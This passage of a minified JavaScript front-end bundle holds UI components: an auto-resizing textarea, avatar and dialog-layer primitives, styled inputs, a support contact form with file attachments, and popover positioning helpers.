t=window.getComputedStyle(e);if(null===t)return null;var n,r=(n=t,HT.reduce((e,t)=>(e[t]=n[t],e),{})),o=r.boxSizing;return''===o?null:($T&&'border-box'===o&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+'px'),{sizingStyle:r,paddingSize:parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),borderSize:parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth)})};function WT(e,t,n){var r,o,a=(r=n,o=F.useRef(r),LT(()=>{o.current=r}),o);F.useLayoutEffect(()=>{var n=function(e){return a.current(e)};if(e)return e.addEventListener(t,n),()=>e.removeEventListener(t,n)},[])}var qT=['cacheMeasurements','maxRows','minRows','onChange','onHeightChange'],KT=function(e,t){var n=e.cacheMeasurements,r=e.maxRows,o=e.minRows,a=e.onChange,i=void 0===a?UT:a,l=e.onHeightChange,s=void 0===l?UT:l,c=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}(e,qT),u=void 0!==c.value,d=F.useRef(null),f=((e,t)=>{var n=F.useRef();return F.useCallback(r=>{e.current=r,n.current&&jT(n.current,null),n.current=t,t&&jT(t,r)},[t])})(d,t),p=F.useRef(0),h=F.useRef(),m=function(){var e=d.current,t=n&&h.current?h.current:VT(e);if(t){h.current=t;var a=function(e,t,n,r){void 0===n&&(n=1),void 0===r&&(r=1/0),FT||((FT=document.createElement('textarea')).setAttribute('tabindex','-1'),FT.setAttribute('aria-hidden','true'),zT(FT)),null===FT.parentNode&&document.body.appendChild(FT);var o=e.paddingSize,a=e.borderSize,i=e.sizingStyle,l=i.boxSizing;Object.keys(i).forEach(e=>{var t=e;FT.style[t]=i[t]}),zT(FT),FT.value=t;var s=BT(FT,e);FT.value=t,s=BT(FT,e),FT.value='x';var c=FT.scrollHeight-o,u=c*n;'border-box'===l&&(u=u+o+a),s=Math.max(u,s);var d=c*r;return'border-box'===l&&(d=d+o+a),[s=Math.min(d,s),c]}(t,e.value||e.placeholder||'x',o,r),i=a[0],l=a[1];p.current!==i&&(p.current=i,e.style.setProperty('height',i+'px','important'),s(i,{rowHeight:l}))}};return F.useLayoutEffect(m),((e,t)=>{WT(document.body,'reset',n=>{e.current.form===n.target&&t(n)})})(d,()=>{if(!u){var e=d.current.value;requestAnimationFrame(()=>{var t=d.current;t&&e!==t.value&&m()})}}),WT(window,'resize',m),(e=>{WT(document.fonts,'loadingdone',e)})(m),F.createElement('textarea',AT({},c,{onChange:e=>{u||m(),i(e)},ref:f}))},GT=F.forwardRef(KT);function QT(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return F.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}function YT(e){const t=F.useRef(e);return F.useEffect(()=>{t.current=e}),F.useMemo(()=>(...e)=>t.current?.(...e),[])}var XT=globalThis?.document?F.useLayoutEffect:()=>{},ZT=['a','button','div','form','h2','h3','img','input','label','li','nav','ol','p','select','span','svg','ul'].reduce((e,t)=>{const n=iy(`Primitive.${t}`),r=F.forwardRef((e,r)=>{const{asChild:o,...a}=e,i=o?n:t;return'undefined'!=typeof window&&(window[Symbol.for('radix-ui')]=!0),Xg.jsx(i,{...a,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{}),JT={exports:{}},e_={},t_=F;var n_='function'==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},r_=t_.useState,o_=t_.useEffect,a_=t_.useLayoutEffect,i_=t_.useDebugValue;function l_(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!n_(e,n)}catch(e){return!0}}var s_='undefined'==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=r_({inst:{value:n,getSnapshot:t}}),o=r[0].inst,a=r[1];return a_(()=>{o.value=n,o.getSnapshot=t,l_(o)&&a({inst:o})},[e,n,t]),o_(()=>(l_(o)&&a({inst:o}),e(()=>{l_(o)&&a({inst:o})})),[e]),i_(n),n};e_.useSyncExternalStore=void 0!==t_.useSyncExternalStore?t_.useSyncExternalStore:s_,JT.exports=e_;var c_=JT.exports;function u_(){return()=>{}}var d_='Avatar',[f_]=function(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>F.createContext(e));return function(n){const r=n?.[e]||t;return F.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=F.createContext(r);o.displayName=t+'Context';const a=n.length;n=[...n,r];const i=t=>{const{scope:n,children:r,...i}=t,l=n?.[e]?.[a]||o,s=F.useMemo(()=>i,Object.values(i));return Xg.jsx(l.Provider,{value:s,children:r})};return i.displayName=t+'Provider',[i,function(n,i){const l=i?.[e]?.[a]||o,s=F.useContext(l);if(s)return s;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},QT(r,...t)]}(d_),[p_,h_]=f_(d_),m_=F.forwardRef((e,t)=>{const{__scopeAvatar:n,...r}=e,[o,a]=F.useState('idle');return Xg.jsx(p_,{scope:n,imageLoadingStatus:o,onImageLoadingStatusChange:a,children:Xg.jsx(ZT.span,{...r,ref:t})})});m_.displayName=d_;var g_='AvatarImage',y_=F.forwardRef((e,t)=>{const{__scopeAvatar:n,src:r,onLoadingStatusChange:o=()=>{},...a}=e,i=h_(g_,n),l=function(e,{referrerPolicy:t,crossOrigin:n}){const r=c_.useSyncExternalStore(u_,()=>!0,()=>!1),o=F.useRef(null),a=r?(o.current||(o.current=new window.Image),o.current):null,[i,l]=F.useState(()=>x_(a,e));return XT(()=>{l(x_(a,e))},[a,e]),XT(()=>{const e=e=>()=>{l(e)};if(!a)return;const r=e('loaded'),o=e('error');return a.addEventListener('load',r),a.addEventListener('error',o),t&&(a.referrerPolicy=t),'string'==typeof n&&(a.crossOrigin=n),()=>{a.removeEventListener('load',r),a.removeEventListener('error',o)}},[a,n,t]),i}(r,a),s=YT(e=>{o(e),i.onImageLoadingStatusChange(e)});return XT(()=>{'idle'!==l&&s(l)},[l,s]),'loaded'===l?Xg.jsx(ZT.img,{...a,ref:t,src:r}):null});y_.displayName=g_;var v_='AvatarFallback',b_=F.forwardRef((e,t)=>{const{__scopeAvatar:n,delayMs:r,...o}=e,a=h_(v_,n),[i,l]=F.useState(void 0===r);return F.useEffect(()=>{if(void 0!==r){const e=window.setTimeout(()=>l(!0),r);return()=>window.clearTimeout(e)}},[r]),i&&'loaded'!==a.imageLoadingStatus?Xg.jsx(ZT.span,{...o,ref:t}):null});function x_(e,t){return e?t?(e.src!==t&&(e.src=t),e.complete&&e.naturalWidth>0?'loaded':'loading'):'error':'idle'}b_.displayName=v_;var w_=m_,k_=y_,S_=b_;const C_=F.forwardRef(({className:e,...t},n)=>Xg.jsx(w_,{ref:n,className:Wg('relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full',e),...t}));C_.displayName=w_.displayName;const E_=F.forwardRef(({className:e,...t},n)=>Xg.jsx(k_,{ref:n,className:Wg('aspect-square h-full w-full',e),...t}));E_.displayName=k_.displayName;const T_=F.forwardRef(({className:e,...t},n)=>Xg.jsx(S_,{ref:n,className:Wg('flex h-full w-full items-center justify-center rounded-full bg-muted',e),...t}));T_.displayName=S_.displayName;const __='shadow-sm flex h-9 w-full rounded-md border border-input bg-transparent dark:bg-input px-3 py-1 text-base sm:text-sm transition-colors',N_='file:border-0 file:bg-transparent file:text-sm file:font-medium placeholder:text-muted-foreground/50 focus-visible:outline-none read-only:cursor-not-allowed disabled:cursor-not-allowed disabled:opacity-50 bg-transparent',I_='focus-within:ring-1 focus-within:ring-ring',R_=F.forwardRef(({className:e,type:t,onClear:n,prefix:r,suffix:o,...a},i)=>{const[l,s]=F.useState(!1),c=e=>{e.preventDefault(),e.stopPropagation();const t=e.currentTarget.parentElement?.querySelector('input');if(t){const e=t.selectionStart,n=t.selectionEnd;s(!l),requestAnimationFrame(()=>{t.setSelectionRange(e,n)})}else s(!l)},u=e=>{e.preventDefault()};if('password'===t){const t={width:18,height:18,className:'text-muted-foreground transition-colors hover:text-slate-600 dark:hover:text-foreground'};return Xg.jsxs('div',{className:Wg('flex items-center',__,I_,e),children:[Xg.jsx('input',{type:l?'text':'password',className:Wg('flex-1',N_),ref:i,...a}),Xg.jsx('button',{className:'ml-3',type:'button',tabIndex:-1,onClick:c,onMouseDown:u,children:l?Xg.jsx(zm,{...t}):Xg.jsx(Fm,{...t})})]})}return'search'===t?Xg.jsxs('div',{className:Wg('flex items-center',__,I_,'pl-0','w-[196px]',e),children:[Xg.jsx(Wm,{size:16,className:'mx-2 text-muted-foreground'}),Xg.jsx('input',{className:Wg('flex-1 min-w-0',N_),ref:i,...a,placeholder:a.placeholder??'Search'}),n&&a.value&&Xg.jsx('button',{className:'ml-3',type:'button',onClick:n,children:Xg.jsx(Qm,{size:16,className:'text-muted-foreground transition-colors hover:text-slate-600 dark:hover:text-foreground'})})]}):r?Xg.jsxs('div',{className:Wg('flex items-center',__,I_,'p-0',e),children:[r&&Xg.jsx('div',{className:'flex h-full select-none items-center rounded-s-md bg-gray-100 dark:bg-secondary px-2 text-sm text-gray-500 dark:text-secondary-foreground',children:r}),Xg.jsx('input',{type:t,className:Wg('h-full flex-1 pl-2 pr-3',N_,'rounded-e-md'),ref:i,...a})]}):o?Xg.jsxs('div',{className:Wg('flex items-center',__,I_,'p-0',e),children:[Xg.jsx('input',{type:t,className:Wg('h-full flex-1 pl-2 pr-3',N_,'rounded-s-md'),ref:i,...a}),Xg.jsx(ET,{condition:'string'==typeof o,fallback:Xg.jsx('div',{className:'overflow-hidden py-0.5 flex h-full items-center border-l rounded-e-md',children:o}),children:Xg.jsx('div',{className:'flex h-full select-none items-center rounded-e-md bg-gray-100 dark:bg-secondary px-2 text-sm text-gray-500 dark:text-secondary-foreground',children:o})})]}):Xg.jsx('input',{type:t,className:Wg(N_,__,'focus-visible:ring-1 focus-visible:ring-ring','file'===t&&'pl-1 pt-1.5',e),ref:i,...a})});R_.displayName='Input';var O_=F.forwardRef((e,t)=>Xg.jsx(ZT.label,{...e,ref:t,onMouseDown:t=>{t.target.closest('button, input, select, textarea')||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));O_.displayName='Label';var M_=O_;const P_=my('inline-block text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70'),A_=F.forwardRef(({className:e,...t},n)=>Xg.jsx(M_,{ref:n,className:Wg(P_(),e),...t}));A_.displayName=M_.displayName;const L_=F.forwardRef(({className:e,...t},n)=>Xg.jsx('div',{ref:n,className:Wg('rounded-lg border bg-card dark:bg-transparent text-card-foreground shadow-sm',e),...t}));L_.displayName='Card';F.forwardRef(({className:e,showSeparator:t,...n},r)=>Xg.jsx('div',{ref:r,className:Wg('flex flex-col space-y-1.5 p-6',t?'border-b':'',e),...n})).displayName='CardHeader';const j_=F.forwardRef(({className:e,...t},n)=>Xg.jsx('h3',{ref:n,className:Wg('text-xl font-semibold',e),...t}));j_.displayName='CardTitle';const D_=F.forwardRef(({className:e,...t},n)=>Xg.jsx('div',{ref:n,className:Wg('text-sm text-muted-foreground',e),...t}));D_.displayName='CardDescription';F.forwardRef(({className:e,...t},n)=>Xg.jsx('div',{ref:n,className:Wg('p-6',e),...t})).displayName='CardContent';F.forwardRef(({className:e,showSeparator:t,...n},r)=>Xg.jsx('div',{ref:r,className:Wg('flex items-center p-6',t?'border-t':'pt-0',e),...n})).displayName='CardFooter';function z_({title:e,subtitle:t,subjectField:n,emailField:r,nameField:o,messageField:a,addAttachmentsLabel:i,buttonText:l,handleSubmit:s,isSubmitting:c,disabled:u,setIsDisabled:d,contact:f,agentAvatarsEnabled:p,agentAvatars:h,attachments:m,setAttachments:g,formRef:y,contactEndpoint:v}){const[b,x]=F.useState(''),w=F.useCallback(e=>{if(e.target.files){const t=Array.from(e.target.files);if([...m,...t].reduce((e,t)=>e+t.size,0)>3145728)return void x('Can\'t send attachments over 3MB');x(''),g(e=>[...e,...t])}},[m,g,x]),k=F.useCallback(e=>{x(''),g(t=>t.filter((t,n)=>n!==e))},[g]),S=F.useCallback(e=>{e.stopPropagation()},[]),C=F.useCallback(e=>{d(!!e.target.form&&!e.target.form.checkValidity())},[d]);return v?Xg.jsx('form',{onSubmit:s,className:'w-full',ref:y,children:Xg.jsxs(L_,{className:'space-y-4 p-4 text-sm',children:[Xg.jsxs('div',{className:'space-y-4',children:[Xg.jsxs('div',{className:'space-y-1.5',children:[e&&Xg.jsx(j_,{className:'text-base',children:e}),t&&Xg.jsx(D_,{className:'text-muted-foreground',children:t})]}),p&&!!h?.length&&Xg.jsx('div',{className:'flex justify-center -space-x-5',children:h.map((e,t)=>Xg.jsxs(C_,{className:'h-[48px] w-[48px] rounded-full border-2 border-white bg-muted animate-in fade-in zoom-in-50',children:[Xg.jsx(E_,{src:e.url}),Xg.jsx(T_,{className:'animate-in fade-in'})]},e.url||t))})]}),Xg.jsxs('div',{className:'space-y-4',children:[Xg.jsxs('div',{children:[Xg.jsx(A_,{className:'mb-2 inline-block leading-tight',htmlFor:'handoverUsername',children:o||'Name'}),Xg.jsx(R_,{required:!0,id:'handoverUsername',name:'name',onKeyDown:S,onChange:C,onBlur:C,defaultValue:f.firstName?[f.firstName,f.lastName].join(' '):void 0})]}),Xg.jsxs('div',{children:[Xg.jsx(A_,{className:'mb-2 inline-block leading-tight',htmlFor:'handoverEmail',children:r||'Email'}),Xg.jsx(R_,{type:'email',required:!0,id:'handoverEmail',name:'email',onChange:C,onBlur:C,onKeyDown:S,defaultValue:f.email})]}),Xg.jsxs('div',{children:[Xg.jsx(A_,{className:'mb-2 inline-block leading-tight',htmlFor:'handoverSubject',children:n||'Subject'}),Xg.jsx(R_,{required:!0,id:'handoverSubject',name:'subject',onChange:C,onBlur:C,onKeyDown:S})]}),Xg.jsxs('div',{children:[Xg.jsx(A_,{className:'mb-2 inline-block leading-tight',htmlFor:'handoverMessage',children:a||'Message'}),Xg.jsx(GT,{onChange:C,onBlur:C,onKeyDown:S,name:'message',required:!0,minRows:6,maxRows:12,id:'handoverMessage',className:'flex w-full text-wrap rounded-md border border-input bg-transparent dark:bg-input px-3 py-2 text-base sm:text-sm shadow-sm placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:cursor-not-allowed disabled:opacity-50'})]}),Xg.jsxs('div',{children:[Xg.jsxs(A_,{htmlFor:'handoverAttachments',className:'hover:text-primary-link cursor-pointer',children:[Xg.jsx($m,{size:16,className:'mr-1 inline-block align-middle'}),Xg.jsx('span',{className:'align-middle',children:i||'Add attachments'})]}),Xg.jsx('input',{type:'file',multiple:!0,className:'hidden',id:'handoverAttachments',onChange:w}),m.length>0&&Xg.jsx('ul',{className:'mt-2 flex flex-wrap gap-2 text-[13px]',children:m.map((e,t)=>Xg.jsxs('li',{className:'inline-flex items-center rounded-sm bg-white pl-2',children:[Xg.jsx('span',{className:'truncate',children:e.name}),Xg.jsx('button',{type:'button',onClick:()=>k(t),className:'ml-2 p-1 text-slate-400 transition-colors hover:text-slate-600',children:Xg.jsx(Qm,{size:16})})]},t))}),!!b&&Xg.jsx('div',{className:'mt-2 text-xs text-red-500',children:b})]})]}),Xg.jsx(yy,{disabled:u||c,loading:c,className:'mt-4 w-full',children:l||'Send message'})]})}):null}function F_(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}function B_(...e){return t=>e.forEach(e=>function(e,t){'function'==typeof e?e(t):null!=e&&(e.current=t)}(e,t))}function U_(...e){return F.useCallback(B_(...e),e)}function H_(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return F.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}var $_=F.forwardRef((e,t)=>{const{children:n,...r}=e,o=F.Children.toArray(n),a=o.find(q_);if(a){const e=a.props.children,n=o.map(t=>t===a?F.Children.count(e)>1?F.Children.only(null):F.isValidElement(e)?e.props.children:null:t);return Xg.jsx(V_,{...r,ref:t,children:F.isValidElement(e)?F.cloneElement(e,void 0,n):null})}return Xg.jsx(V_,{...r,ref:t,children:n})});$_.displayName='Slot';var V_=F.forwardRef((e,t)=>{const{children:n,...r}=e;if(F.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n);return F.cloneElement(n,{...K_(r,n.props),ref:t?B_(t,e):e})}return F.Children.count(n)>1?F.Children.only(null):null});V_.displayName='SlotClone';var W_=({children:e})=>Xg.jsx(Xg.Fragment,{children:e});function q_(e){return F.isValidElement(e)&&e.type===W_}function K_(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{a(...e),o(...e)}:o&&(n[r]=o):'style'===r?n[r]={...o,...a}:'className'===r&&(n[r]=[o,a].filter(Boolean).join(' '))}return{...e,...n}}var G_=['a','button','div','form','h2','h3','img','input','label','li','nav','ol','p','span','svg','ul'].reduce((e,t)=>{const n=F.forwardRef((e,n)=>{const{asChild:r,...o}=e,a=r?$_:t;return'undefined'!=typeof window&&(window[Symbol.for('radix-ui')]=!0),Xg.jsx(a,{...o,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function Q_(e){const t=F.useRef(e);return F.useEffect(()=>{t.current=e}),F.useMemo(()=>(...e)=>t.current?.(...e),[])}var Y_,X_='dismissableLayer.update',Z_='dismissableLayer.pointerDownOutside',J_='dismissableLayer.focusOutside',eN=F.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),tN=F.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:o,onFocusOutside:a,onInteractOutside:i,onDismiss:l,...s}=e,c=F.useContext(eN),[u,d]=F.useState(null),f=u?.ownerDocument??globalThis?.document,[,p]=F.useState({}),h=U_(t,e=>d(e)),m=Array.from(c.layers),[g]=[...c.layersWithOutsidePointerEventsDisabled].slice(-1),y=m.indexOf(g),v=u?m.indexOf(u):-1,b=c.layersWithOutsidePointerEventsDisabled.size>0,x=v>=y,w=function(e,t=globalThis?.document){const n=Q_(e),r=F.useRef(!1),o=F.useRef(()=>{});return F.useEffect(()=>{const e=e=>{if(e.target&&!r.current){let r=()=>{oN(Z_,n,a,{discrete:!0})};const a={originalEvent:e};'touch'===e.pointerType?(t.removeEventListener('click',o.current),o.current=r,t.addEventListener('click',o.current,{once:!0})):r()}else t.removeEventListener('click',o.current);r.current=!1},a=window.setTimeout(()=>{t.addEventListener('pointerdown',e)},0);return()=>{window.clearTimeout(a),t.removeEventListener('pointerdown',e),t.removeEventListener('click',o.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{const t=e.target,n=[...c.branches].some(e=>e.contains(t));x&&!n&&(o?.(e),i?.(e),e.defaultPrevented||l?.())},f),k=function(e,t=globalThis?.document){const n=Q_(e),r=F.useRef(!1);return F.useEffect(()=>{const e=e=>{if(e.target&&!r.current){oN(J_,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener('focusin',e),()=>t.removeEventListener('focusin',e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{const t=e.target;[...c.branches].some(e=>e.contains(t))||(a?.(e),i?.(e),e.defaultPrevented||l?.())},f);return function(e,t=globalThis?.document){const n=Q_(e);F.useEffect(()=>{const e=e=>{'Escape'===e.key&&n(e)};return t.addEventListener('keydown',e,{capture:!0}),()=>t.removeEventListener('keydown',e,{capture:!0})},[n,t])}(e=>{v===c.layers.size-1&&(r?.(e),!e.defaultPrevented&&l&&(e.preventDefault(),l()))},f),F.useEffect(()=>{if(u)return n&&(0===c.layersWithOutsidePointerEventsDisabled.size&&(Y_=f.body.style.pointerEvents,f.body.style.pointerEvents='none'),c.layersWithOutsidePointerEventsDisabled.add(u)),c.layers.add(u),rN(),()=>{n&&1===c.layersWithOutsidePointerEventsDisabled.size&&(f.body.style.pointerEvents=Y_)}},[u,f,n,c]),F.useEffect(()=>()=>{u&&(c.layers.delete(u),c.layersWithOutsidePointerEventsDisabled.delete(u),rN())},[u,c]),F.useEffect(()=>{const e=()=>p({});return document.addEventListener(X_,e),()=>document.removeEventListener(X_,e)},[]),Xg.jsx(G_.div,{...s,ref:h,style:{pointerEvents:b?x?'auto':'none':void 0,...e.style},onFocusCapture:F_(e.onFocusCapture,k.onFocusCapture),onBlurCapture:F_(e.onBlurCapture,k.onBlurCapture),onPointerDownCapture:F_(e.onPointerDownCapture,w.onPointerDownCapture)})});tN.displayName='DismissableLayer';var nN=F.forwardRef((e,t)=>{const n=F.useContext(eN),r=F.useRef(null),o=U_(t,r);return F.useEffect(()=>{const e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),Xg.jsx(G_.div,{...e,ref:o})});function rN(){const e=new CustomEvent(X_);document.dispatchEvent(e)}function oN(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?function(e,t){e&&ne.flushSync(()=>e.dispatchEvent(t))}(o,a):o.dispatchEvent(a)}nN.displayName='DismissableLayerBranch';var aN=Boolean(globalThis?.document)?F.useLayoutEffect:()=>{},iN=U['useId'.toString()]||(()=>{}),lN=0;const sN=['top','right','bottom','left'],cN=Math.min,uN=Math.max,dN=Math.round,fN=Math.floor,pN=e=>({x:e,y:e}),hN={left:'right',right:'left',bottom:'top',top:'bottom'},mN={start:'end',end:'start'};function gN(e,t,n){return uN(e,cN(t,n))}function yN(e,t){return'function'==typeof e?e(t):e}function vN(e){return e.split('-')[0]}function bN(e){return e.split('-')[1]}function xN(e){return'x'===e?'y':'x'}function wN(e){return'y'===e?'height':'width'}const kN=new Set(['top','bottom']);function SN(e){return kN.has(vN(e))?'y':'x'}function CN(e){return xN(SN(e))}function EN(e){return e.replace(/start|end/g,e=>mN[e])}const TN=['left','right'],_N=['right','left'],NN=['top','bottom'],IN=['bottom','top'];function RN(e,t,n,r){const o=bN(e);let a=function(e,t,n){switch(e){case'top':case'bottom':return n?t?_N:TN:t?TN:_N;case'left':case'right':return t?NN:IN;default:return[]}}(vN(e),'start'===n,r);return o&&(a=a.map(e=>e+'-'+o),t&&(a=a.concat(a.map(EN)))),a}function ON(e){return e.replace(/left|right|bottom|top/g,e=>hN[e])}function MN(e){return'number'!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function PN(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function AN(e,t,n){let{reference:r,floating:o}=e;const a=SN(t),i=CN(t),l=wN(i),s=vN(t),c='y'===a,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,f=r[l]/2-o[l]/2;let p;switch(s){case'top':p={x:u,y:r.y-o.height};break;case'bottom':p={x:u,y:r.y+r.height};break;case'right':p={x:r.x+r.width,y:d};break;case'left':p={x:r.x-o.width,y:d};break;default:p={x:r.x,y:r.y}}switch(bN(t)){case'start':p[i]-=f*(n&&c?-1:1);break;case'end':p[i]+=f*(n&&c?-1:1)}return p}async function LN(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:a,rects:i,elements:l,strategy:s}=e,{boundary:c='clippingAncestors',rootBoundary:u='viewport',elementContext:d='floating',altBoundary:f=!1,padding:p=0}=yN(t,e),h=MN(p),m=l[f?'floating'===d?'reference':'floating':d],g=PN(await a.getClippingRect({element:null==(n=await(null==a.isElement?void 0:a.isElement(m)))||n?m:m.contextElement||await(null==a.getDocumentElement?void 0:a.getDocumentElement(l.floating)),boundary:c,rootBoundary:u,strategy:s})),y='floating'===d?{x:r,y:o,width:i.floating.width,height:i.floating.height}:i.reference,v=await(null==a.getOffsetParent?void 0:a.getOffsetParent(l.floating)),b=await(null==a.isElement?void 0:a.isElement(v))&&await(null==a.getScale?void 0:a.getScale(v))||{x:1,y:1},x=PN(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:v,strategy:s}):y);return{top:(g.top-x.top+h.top)/b.y,bottom:(x.bottom-g.bottom+h.bottom)/b.y,left:(g.left-x.left+h.left)/b.x,right:(x.right-g.right+h.right)/b.x}}function jN(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function DN(e){return sN.some(t=>e[t]>=0)}const zN=new Set(['left','top']);function FN(){return'undefined'!=typeof window}function BN(e){return $N(e)?(e.nodeName||'').toLowerCase():'#document'}function UN(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function HN(e){var t;return null==(t=($N(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function $N(e){return!!FN()&&(e instanceof Node||e instanceof UN(e).Node)}function VN(e){return!!FN()&&(e instanceof Element||e instanceof UN(e).Element)}function WN(e){return!!FN()&&(e instanceof HTMLElement||e instanceof UN(e).HTMLElement)}function qN(e){return!(!FN()||'undefined'==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof UN(e).ShadowRoot)}const KN=new Set(['inline','contents']);function GN(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=iI(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!KN.has(o)}const QN=new Set(['table','td','th']);function YN(e){return QN.has(BN(e))}const XN=[':popover-open',':modal'];function ZN(e){return XN.some(t=>{try{return e.matches(t)}catch(e){return!1}})}const JN=['transform','translate','scale','rotate','perspective'],eI=['transform','translate','scale','rotate','perspective','filter'],tI=['paint','layout','strict','content'];function nI(e){const t=rI(),n=VN(e)?iI(e):e;return JN.some(e=>!!n[e]&&'none'!==n[e])||!!n.containerType&&'normal'!==n.containerType||!t&&!!n.backdropFilter&&'none'!==n.backdropFilter||!t&&!!n.filter&&'none'!==n.filter||eI.some(e=>(n.willChange||'').includes(e))||tI.some(e=>(n.contain||'').includes(e))}function rI(){return!('undefined'==typeof CSS||!CSS.supports)&&CSS.supports('-webkit-backdrop-filter','none')}const oI=new Set(['html','body','#document']);function aI(e){return oI.has(BN(e))}function iI(e){return UN(e).getComputedStyle(e)}function lI(e){return VN(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function sI(e){if('html'===BN(e))return e;const t=e.assignedSlot||e.parentNode||qN(e)&&e.host||HN(e);return qN(t)?t.host:t}function cI(e){const t=sI(e);return aI(t)?e.ownerDocument?e.ownerDocument.body:e.body:WN(t)&&GN(t)?t:cI(t)}function uI(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=cI(e),a=o===(null==(r=e.ownerDocument)?void 0:r.body),i=UN(o);if(a){const e=dI(i);return t.concat(i,i.visualViewport||[],GN(o)?o:[],e&&n?uI(e):[])}return t.concat(o,uI(o,[],n))}function dI(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function fI(e){const t=iI(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=WN(e),a=o?e.offsetWidth:n,i=o?e.offsetHeight:r,l=dN(n)!==a||dN(r)!==i;return l&&(n=a,r=i),{width:n,height:r,$:l}}function pI(e){return VN(e)?e:e.contextElement}function hI(e){const t=pI(e);if(!WN(t))return pN(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:a}=fI(t);let i=(a?dN(n.width):n.width)/r,l=(a?dN(n.height):n.height)/o;return i&&Number.isFinite(i)||(i=1),l&&Number.isFinite(l)||(l=1),{x:i,y:l}}const mI=pN(0);function gI(e){const t=UN(e);return rI()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:mI}function yI(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),a=pI(e);let i=pN(1);t&&(r?VN(r)&&(i=hI(r)):i=hI(e));const l=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==UN(e))&&t}(a,n,r)?gI(a):pN(0);let s=(o.left+l.x)/i.x,c=(o.top+l.y)/i.y,u=o.width/i.x,d=o.height/i.y;if(a){const e=UN(a),t=r&&VN(r)?UN(r):r;let n=e,o=dI(n);for(;o&&r&&t!==n;){const e=hI(o),t=o.getBoundingClientRect(),r=iI(o),a=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;s*=e.x,c*=e.y,u*=e.x,d*=e.y,s+=a,c+=i,n=UN(o),o=dI(n)}}return PN({width:u,height:d,x:s,y:c})}function vI(e,t){const n=lI(e).scrollLeft;return t?t.left+n:yI(HN(e)).left+n}function bI(e,t){const 